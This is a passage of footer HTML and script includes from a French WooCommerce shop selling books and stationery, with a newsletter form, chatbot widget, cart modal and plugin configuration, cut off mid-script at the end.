					        $( this ).find( 'li.menu-item-has-children > a .open-this' ).css( {
								'line-height' : linkHeight +'px',
							} );

							// Target
							if ( $( this ).parent().hasClass( 'click-link' ) ) {
								target = $( this ).find( 'li.menu-item-has-children > a' );
							} else {
								target = $( this ).find( '.open-this' );
							}

					        target.on( 'click', function() {

								// Target
								if ( $( this ).closest( '.ocean_custom_menu-3.oceanwp-custom-menu.dropdown-click' ).hasClass( 'click-link' ) ) {
									var parent 		= $( this ).parent(),
										IconDown 	= $( this ).find( '.open-this' ).parent().parent(),
										IconUp 		= $( this ).find( '.open-this' ).parent().parent();
								} else {
									var parent 		= $( this ).parent().parent(),
										IconDown 	= $( this ).parent().parent(),
										IconUp 		= $( this ).parent().parent();
								}

					            if ( parent.hasClass( 'opened' ) ) {
					                IconDown.removeClass( 'opened' ).find( '> ul' ).slideUp( 200 );
					            } else {
					                IconUp.addClass( 'opened' ).find( '> ul' ).slideDown( 200 );
					            }

								// Return false
								return false;

					        } );

					    } );
					} )( jQuery );
				</script>
			<div id="email-subscribers-form-2" class="footer-widget widget_email-subscribers-form clr"><h4 class="widget-title"> Inscription au Newsletter </h4><div class="emaillist" id="es_form_f2-n2"><form action="/index.php/etiquette-produit/medecine/#es_form_f2-n2" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_696eb9439cff5" data-source="ig-es"><div class="es-field-wrap"><label>Nom<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="Votre Nom" value="" /></label></div><div class="es-field-wrap"><label>E-Mail*<br /><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Votre adresse E-Mail" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="db7d41f84d22" /><input type="hidden" name="esfpx_lists[]" value="f4d112ee7f0c" /><input type="hidden" name="esfpx_form_id" value="2" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f2-n2" />
			<input type="hidden" name="esfpx_es_email_page" value="15647" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://clairafrique.com/index.php//produit/100-qcm-anatomie-vol3-2eme-ed-kamina/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696eb9439cff5" value="e9359ba00a" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696eb9439cff5" value="Je m'inscris" /><span class="es_spinner_image" id="spinner-image"><img src="https://clairafrique.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696eb9439cff5"></span></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2095"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/">LIBRAIRIE</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2096"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/papeterie/">PAPETERIE</a></li>
<li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2097"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/objet-de-piete/">OBJET DE PIETE</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2098"><a href="https://clairafrique.com/index.php/categorie-produit/services/">SERVICES</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				© Copyright - OceanWP Theme by Nick			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-double-up" aria-label="Scroll to the top of the page"></span></a>




        <style>
                    
    </style>
    <div id="woo-chatbot-icon-container">
        <div id="woo-chatbot-ball-wrapper" style="display:none">

            <div id="woo-chatbot-ball-container" style="display:none" class="woo-chatbot-ball-container">
                <div class="woo-chatbot-admin">
                    <h4>Conversations avec</h4>
                   <h3> Commercial</h3>
                </div>
                <div class="woo-chatbot-ball-inner">
                    <div class="woo-chatbot-messages-wrapper">
                        <ul id="woo-chatbot-messages-container" class="woo-chatbot-messages-container">
                        </ul>
                    </div>
                </div>
                <div id="woo-chatbot-editor-container" class="woo-chatbot-editor-container">
                    <input id="woo-chatbot-editor" class="woo-chatbot-editor" required placeholder="Send a message."
                           maxlength="100">
                    <button type="button" id="woo-chatbot-send-message" class="woo-chatbot-button">send</button>
                </div>
            </div>
            <!--woo-chatbot-ball-container-->
            <div id="woo-chatbot-ball" class="woo-chatbot-ball">
                <img src="https://clairafrique.com/wp-content/plugins/woowbot-woocommerce-chatbot/images//custom.png"
                     alt="WooChatIcon">
            </div>
            <!--container-->
        </div>
        <!--woo-chatbot-ball-wrapper-->
    </div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="pwaforwp-add-to-home-click" style="background-color:rgb(129,215,66)" class="pwaforwp-footer-prompt pwaforwp-bounceInUp pwaforwp-animated"> <span id="pwaforwp-prompt-close" class="pwaforwp-prompt-close"></span><h3 style="color:#000">Install Clairafrique mobile sur ton smart</h3><div style="background-color:rgb(221,142,24); color:#fff" class="pwaforwp-btn pwaforwp-btn-add-to-home">Installer</div></div><script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/wp-inventory-manager/js/jquery.stepper.js?ver=5.8.6' id='wpinventory-stepper-js'></script>
<style>
[class*="wpim"] input[type="number"]::-webkit-outer-spin-button,
[class*="wpiinventory"] input[type="number"]::-webkit-outer-spin-button,
[class*="wpim"] input[type="number"]::-webkit-inner-spin-button,
[class*="wpinventory"] input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

[class*="wpim"] input[type="number"],
[class*="wpinventory"] input[type="number"] {
    -moz-appearance: textfield;
}

.wpim-stepper {
position: relative;
display: flex;
align-items: stretch;
}

.wpim-stepper input {
width: 50px;
}

.wpim-stepper .stepper-arrow-container {
display: flex;
height: 100%;
flex-direction: column;
justify-content:center;
}

.wpim-stepper .stepper-arrow {
display: block;
border: 1px solid #ccc;
margin: 0;
padding: 0 5px;
line-height: 13px;
font-size: 13px;
margin-left: 2px;
margin-bottom: -1px;
background: #eee;
cursor: pointer;
}

</style>
<div class="xoo-wsc-modal">

	
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		
		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
	
			<span class="xoo-wsch-text">Votre Panier</span>
	
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Votre Panier est vide</span><a class="button btn" href="https://clairafrique.com/index.php/shop/">Acheter</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		



<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">Retourner a la page</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>

</div>
	<span class="xoo-wsc-opac">

</div>
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Panier</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd\u2019hui ","closeText":"Termin\u00e9","today":"Aujourd\u2019hui ","clear":"Effac\u00e9"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ce4wp_form_submit-js-extra'>
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/clairafrique.com","url":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","nonce":"8fccf91529","listNonce":"e9190bdd07","activatedNonce":"36a2471945"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1642507896' id='ce4wp_form_submit-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.2.9.1768864067' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.2.9.1768864067' id='featherlight-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.2.9.1768864067' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.2.9.1768864067' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.2.9.1768864067' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.2.9.1768864067' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.2.9.1768864067' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.5.1/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","version":"2.6.0","buttonizer_path":"https:\/\/clairafrique.com\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/clairafrique.com\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/","base_url":"https:\/\/clairafrique.com","current":[],"in_preview":"","is_admin":"","cache":"0306aea3510f6f6f54f4267f49925766","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.min.js?v=783c3f18e901b9cb78c35fb386d2dc01&#038;ver=5.8.6' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/clairafrique.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/material-design-for-contact-form-7/public/../assets/js/lib/autosize.min.js?ver=1.0' id='autosize-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/material-design-for-contact-form-7/public/../assets/js/cf7-material-design-bundle.js?ver=2.6.4' id='cf7-material-design-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.5.6' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":"header#site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.5.6' id='mystickymenu-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.1.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/clairafrique.com\/index.php\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.1.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.1.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.1.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1493a8cd022d4839bbea64f63f78069f","fragment_name":"wc_fragments_1493a8cd022d4839bbea64f63f78069f","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.1.2/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='fd1268802-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","nonce":"d57801d13e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/clairafrique.com\/index.php\/\/produit\/100-qcm-anatomie-vol3-2eme-ed-kamina\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768864067' id='fd1268802-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/woowbot-woocommerce-chatbot/js/jquery.slimscroll.min.js?ver=3.2.3' id='qcld-woo-chatbot-slimscroll-js-js'></script>
<script type='text/javascript' id='qcld-woo-chatbot-frontend-js-extra'>
/* <![CDATA[ */
var woo_chatbot_obj = {"woo_chatbot_position_x":"10","woo_chatbot_position_y":"150","ajax_url":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","agent_image_path":"","image_path":"https:\/\/clairafrique.com\/wp-content\/plugins\/woowbot-woocommerce-chatbot\/images\/","host":"Notre Boutique","agent":"Commercial","agent_join":"a rejoint la conversation","welcome":"Bienvenue \u00e0","asking_name":"Puis-je conna\u00eetre votre nom?!","i_am":"Je suis!","name_greeting":"Ravi de vous rencontrer","product_asking":"Je suis l\u00e0 pour vous trouver le produit dont vous avez besoin. Que voulez-vous acheter?","product_suggest":"Vous pouvez parcourir notre vaste catalogue. Choisissez simplement une cat\u00e9gorie ci-dessous:","product_infinite":"Trop de choix? Essayons un autre terme de recherche","email_successfully":"","provide_email_address":"","chatbot_write_your_message":"","conversations_with":"Conversations avec","is_typing":"est en train de r\u00e9diger ...","send_a_msg":"Envoyer Message","product_success":"G\u00e9nial! Nous avons ces produits.","product_fail":"Oops! Rien ne correspond \u00e0 vos crit\u00e8res","specific_fail":"Can you be more specific?","product_search":"Product Search","send_us_email":"Send Us Email","catalog":"Catalog","currency_symbol":"CFA","your_offer_price":"Please, tell me what is your offer price.","map_acceptable_prev_price":"We agreed on the price {offer price}. Continue?","your_offer_price_again":"It seems like you have not provided any offer amount. Please give me a number!","your_low_price_alert":"Your offered price {offer price} is too low for us.","your_too_low_price_alert":"The best we can do for you is {minimum amount}. Do you accept?","map_talk_to_boss":"Please tell me your final price. I will talk to my boss.","map_get_email_address":"Please tell me your email address so I can get back to you.","map_thanks_test":"Thank you.","map_acceptable_price":"Your offered price {offer price} is acceptable.","map_checkout_now_button_text":"Checkout Now","map_get_checkout_url":"https:\/\/clairafrique.com\/index.php\/checkout\/","map_free_get_ajax_nonce":"8fac3314bc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/woowbot-woocommerce-chatbot/js/qcld-woo-chatbot-frontend.js?ver=3.2.3' id='qcld-woo-chatbot-frontend-js'></script>
<script type='text/javascript' id='wpinventory-common-js-extra'>
/* <![CDATA[ */
var wpinventory = {"ajaxUrl":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","ajaxNonce":"cb664e4cf1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/wp-inventory-manager/js/wpinventory.js?ver=2.1.0.9' id='wpinventory-common-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/clairafrique.com","ajax_url":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","language":"fr","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.4' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=2.0.2' id='oceanwp-woo-quick-view-js'></script>
<script src='https://clairafrique.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script src='https://clairafrique.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente."};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.1.2/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.1.2/assets/js/flexslider/jquery.flexslider.min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/themes/oceanwp/assets/js/third/woo/woo-mini-cart.min.js?ver=2.0.2' id='oceanwp-woo-mini-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=2.0.2' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=2.0.2' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=2.0.2' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/clairafrique.com\/index.php\/cart\/","cart_redirect_after_add":"no","view_cart":"Voir le panier","floating_bar":"on","grouped_text":"Voir les produits","stickElements":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/themes/oceanwp/assets/js/main.min.js?ver=2.0.2' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.3' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://clairafrique.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.3' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/ocean-extra/includes/widgets/js/share.min.js?ver=5.8.6' id='oe-social-share-js'></script>
<script type='text/javascript' id='xoo-wsc-main-js-js-extra'>
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"no","addedToCart":"","ajaxAddToCart":"no","showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.1' id='xoo-wsc-main-js-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/ocean-product-sharing/assets/js/social.js?ver=2.0.0' id='ops-product-share-script-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.0.0' id='oss-social-share-script-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/ocean-stick-anything/assets/js/vendors/sticky-kit.min.js?ver=2.0.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/ocean-stick-anything/assets/js/stick-anythings.min.js?ver=2.0.2' id='osa-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://clairafrique.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=2.0.2' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' id='jquery-dgwt-wcas-js-extra'>
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Article","page":"Page","vendor":"Vendor","product_plu":"Produits","post_plu":"Publications","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"UGS:","sale_badge":"Promo","vendor_sold_by":"Sold by:","featured_badge":"Mis en avant","in":"dans","read_more":"continue reading","no_results":"Aucun r\u00e9sultat","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Rechercher des 